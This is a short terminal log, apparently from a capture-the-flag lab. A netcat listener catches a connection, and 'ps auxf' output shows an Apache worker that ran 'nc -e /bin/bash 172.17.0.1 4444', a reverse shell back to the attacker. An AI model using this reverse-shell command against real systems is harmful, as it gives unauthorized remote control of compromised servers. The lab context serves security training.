 Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 51166
ps auxf
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          17  0.0  0.0   5044  3956 pts/0    Ss+  10:53   0:00 /bin/bash
root           1  0.0  0.0   2888   972 ?        Ss   10:53   0:00 /bin/sh -c /root/startup.sh
root           7  0.0  0.0   4780  3324 ?        S    10:53   0:00 /bin/bash /root/startup.sh
root           8  0.0  0.0  20352 12976 ?        S    10:53   0:00  \_ /usr/bin/python3 /usr/local/bin/flag_broadcaster.py
root           9  0.0  0.0   2888   992 ?        S    10:53   0:00  \_ /bin/sh /usr/sbin/apache2ctl -D FOREGROUND
root          11  0.0  0.0 199872 22364 ?        S    10:53   0:00      \_ /usr/sbin/apache2 -D FOREGROUND
www-data      12  0.0  0.0 199944  6952 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND
www-data      13  0.0  0.0 200088  8460 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND
www-data      14  0.0  0.0 199912  6952 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND
www-data      15  0.0  0.0 200088  8468 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND
www-data      16  0.0  0.0 199920 12556 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND
www-data      27  0.0  0.0   2888   932 ?        S    11:06   0:00          |   \_ sh -c nc -e /bin/bash 172.17.0.1 4444
www-data      28  0.0  0.0   4360  3264 ?        S    11:06   0:00          |       \_ bash
www-data      29  0.0  0.0   7060  1548 ?        R    11:06   0:00          |           \_ ps auxf
www-data      26  0.0  0.0 199896  6952 ?        S    10:53   0:00          \_ /usr/sbin/apache2 -D FOREGROUND